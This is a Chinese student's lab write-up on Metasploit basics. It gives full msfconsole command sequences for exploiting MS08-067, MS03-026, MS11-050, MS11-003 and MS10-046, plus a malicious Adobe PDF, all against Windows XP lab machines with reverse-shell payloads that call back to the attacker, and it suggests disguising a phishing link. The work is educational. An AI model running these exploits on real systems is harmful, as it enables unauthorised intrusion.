2018-2019-2 网络对抗技术 20165202 Exp5 MSF基础应用

博客目录

-

一个主动攻击实践,ms08_067(成功)、ms03_026(成功且唯一);

一个针对浏览器的攻击,如ms11_050(成功)ms11_03(失败、唯一)ms10_046(成功);

一个针对客户端的攻击,如Adobe(成功);

成功应用任何一个辅助模块,title(成功且唯一)。

一、实践目标

- 掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

二、实践内容



1.Windows服务渗透攻击——MS08-067安全漏洞

攻击机kali(ip):192.168.153.132

靶机windows XP professional(ip):192.168.38.131

在kali输入msfconsole进入控制台后依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.153.132 //kali的ip

msf exploit(ms08_067_netapi) > set LPORT 5202 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.153.133 //Windows XP机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //探测并攻击

连接成功!并进行攻击:





1.2ms03_026

攻击机kali(ip):192.168.153.132

Windows XP Professional SP3:192.168.153.133

首先在攻击机kali输入msfconsole进入控制台

msf> use exploit/windows/dcerpc/ms03_026_dcom

看到命令提示符的改变表明该命令已经运行成功。(我们在此处使用的是ms023_026一款03年的古老漏洞攻击

)

之后为漏洞利用代码设置必要的参数,show options命令列出该漏洞利用代码的可用参数,之后用set命令即可对参数进行设置

RHOST用于指定远程目标主机的IP地址,RPORT用于指定默认的绑定端口。默认情况下,RPORT的值设置为135端口,在此,修改RHOST即可。

目前,RHOST的值已经被设置为目标IP地址,如果此时运行漏洞利用代码,会产生错误消息,因为还没有为该漏洞利用代码选择攻击载荷。

然后使用show payloads查找可攻击的payload

随便选一个例如window/adduser是在靶机的操作系统中添加新用户,然后运行show options命令,列出漏洞利用代码与攻击载荷的所有参数,在其中我们可以明显看出用户名以及密码,如图所示:

使用set USER和set PASS更改这些数值并通过exploit攻击

成功!



2.浏览器渗透攻击——MS11-050

攻击机kali(ip):192.168.153.132

靶机windows XP professional(ip):192.168.38.131

与实验一类似,首先选择要使用的漏洞攻击模块:use windows/browser/ms11_050_mshtml_cobjectelement

然后使用set payload windows/meterpreter/reverse_http进行回连

在设置完kali的攻击机地址以及端口号后进行统一资源标识符路径设置set URIPATH 5202jhs

最后exploit进行攻击!成功回连



2.2关于MS11-003

这个漏洞是在/usr/share/metasploit-framework/modules/exploits/windows/browser目录下找到的,就紧挨着MS11-050

介绍

...漏洞可在用户使用 Internet Explorer 查看特制 Web 页面或者用户打开一个加载特制库文件的合法 HTML 文件时允许远程执行代码。成功利用这些漏洞的攻击者可以获得与本地用户相同的用户权限。那些帐户被配置为拥有较少系统用户权限的用户比具有管理用户权限的用户受到的影响要小。对于 Windows 客户端上的 Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8,安全更新的等级为“严重”;对于 Windows 服务器上的 Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8,安全更新的等级为“中等”...

从官方文档上来看这个漏洞还是很厉害的,对Internet Explorer 6、Internet Explorer 7 和 Internet Explorer 8都有用

操作步骤

msfconsole

use exploit/windows/browser/ms11_003_ie_css_import//使用针对ms11_003的渗透攻击模块

set PAYLOAD windows/meterpreter/reverse_tcp//设置载荷为TCP反向回连

set URIPATH 20155228//设置URLPATH,就是跟在ip地址后面的页面的名称,内容可以随便写,比如说写成baidu.com将更具有迷惑性

set LHOST 192.168.232.131//设置本地主机地址

set LPORT 1030//设置本地主机端口,只要是大于1024的都可以

set SRVPORT 1031//设置钓鱼网站链接的假端口号,写成80也可以,写成443也行

set SRVHOST 192.168.232.131//钓鱼网站的地址要和本地主机地址保持一致

exploit



2.3ms10_046_shortcut_icon_dllloader(成功)

攻击方:Kali(192.168.153.132)

靶机:windows xp sp3(English)(192.168.153.133)

输入命令

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader//使用该漏洞

show payloads//展示该漏洞相应的攻击载荷

set payload windows/meterpreter/reverse_tcp//设置相应的攻击载荷的参数

set LHOST 192.168.153.132

set SRVHOST 192.168.153.132

set RHOST 192.168.153.133

exploit//开始攻击



出现如图所示界面,主要是弹出了一个链接入口http://192.168.153.132:80

在靶机中打开这个链接,弹出两个文件



打开后,我们就可以发现kali已经建立了会话,输入sessions,我们就可以看到建立会话的ID。再次输入sessions -i 1,打开session,成功。



3.针对Adobe Reader软件的渗透攻击——adobe_toolbutton

攻击机kali(ip):192.168.153.132

Windows XP Professional SP3 (ip):192.168.38.133

依然是熟悉的攻击准备操作:

注意此处不同的是我们要生成一个Adobe Reader(也就是pdf)格式的文件,来通过对方靶机对于此文件的开启,来实施攻击。这有些类似于实验二的后门(不同的是pdf文件需要被对方开启才能攻击成功),也有点像现在流行的“伪装者”计算机病毒(将病毒嵌入在图片或视频中通过对方的开启来攻击对方靶机)。



在这里遇到了一个困难,那就是生成的pdf格式文件默认为隐藏文件,而我们要把他传入靶机就注定要找到它。在此我想了两个办法,一个是使用find+地址+name+"*" -print的指令显示出隐藏文件。但是在这里失败了,并没能找到我的pdf文件。于是方法二就是因为已知文件路径,只需使用"cp"指令在当前目录下再复制出来一个就好了。

然后将pdf文件传入靶机中并打开,攻击机中查看攻击回连情况,发现成功!并可以查看靶机的信息,就可以为所欲为啦!



4应用title辅助模块

msfconsole中使用info了解title

msfconsole

info auxiliary/scanner/http/title

这个模块很简单就是查看网站的title

最后使用title对网站进行扫描

可以看出来很多网站都是对扫描做了防范的,但是电科院的网站也是

三、实验中遇到的问题及解决

1.在第一个实验MS08-067中出现了回连不成功的问题

解决:拷贝了同学的xp sp3英文版,可以看出靶机的选择确实很重要

2.adobe攻击中pdf文件

解决:参照实验步骤中详细解释,使用cp即可

四、用自己的话解释什么是exploit,payload,encode

Exploit是用来传送Payload的。Exploit相当于运载火箭,而payload相当于弹头,也就是说exploit起着传输载具的作用,payload就是一种包装。将病毒包装成一个可以执行的文件,或者包装成一个指定类型的文件。encode就是编码器,就是对攻击进行伪装。

五、实验总结

这次实验主要掌握三种不同的MSF漏洞攻击应用,即主动攻击、针对浏览器的攻击和针对客户端的攻击,本次实验预示着我们距离高端的网络攻防能力越来越近了,想必之后的实验将会更加高端更加有难度,本实验中使用的所有漏洞可能允许远程执行代码,都是出自微软的重要通告。正是因为诸多公司的努力,才使得我们的安全得到了保障,换个角度来说,不断发掘漏洞,也是提高我们本领的过程

2018-2019-2 网络对抗技术 20165202 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- 项目梳理7——Nuget包管理

1.添加Nuget源 nuget包管理.生成自己的nuget包.向 NuGet 添加更多程序包源 nuget的所有使用介绍 打包示例 .nuspec文件声明的是对应NuGet包的以下内容: 包更新命令 ...

- Elasticsearch 原理

Elasticsearch简介 Elasticsearch是一个基于Apache lucene的实时分布式搜索.具有以下优点: 1.实时处理大规模数据.2.全文检索,能够做到结构化检索和聚合分析.3. ...

- Jquery 移除某一个div下面的所有img图片

function one(){ $('#dimg img').remove(); }

- (转)Linux I/O 调度方法

Linux I/O 调度方法 转自https://blog.csdn.net/theorytree/article/details/6259104 操作系统的调度有 CPU调度 CPU sche ...

- P2865 【[USACO06NOV]路障Roadblocks】(次短路)

传送门 算法Dijkstra要求次短路 那么在不考虑重复走一条边的情况下 肯定是把最短路中的一段改成另一段 至少要换另一条边到路径里所以可以枚举所有不属于最短路的每条边(a,b) 那么dis(1,a) ...

- quality center 支持的平台

- Python day9函数部分

函数的学习:函数对于一门编程语言来说挺重要的,尤其是c语言,是完全使用函数来编写的 1.函数的定义:逻辑结构化和过程化的一种编程方法 def squre(x): "求一个数的平方 retur ...

- 《F4+2团队项目需求改进与系统设计》

任务一 a.分析<动态的太阳系模型项目需求规格说明书>初稿的不足. 任务概述描述的有些不具体,功能的规定不详细,在此次作业进行了修改. b.参考<构建之法>8.5节功能的定位和 ...

- box-shadow四周都有阴影

<style> .shadow{ -webkit-box-shadow: #666 0px 0px 10px; -moz-box-shadow: #666 0px 0px 10px; bo ...

- socket+django

1.socket 网络上任意两个程序之间要进行通信,需要依靠socket(端口).socket封装了TCP/IP协议,让网络通信基于TCP/IP协议的形式实现. socket可以翻译为插座,那么一个服 ...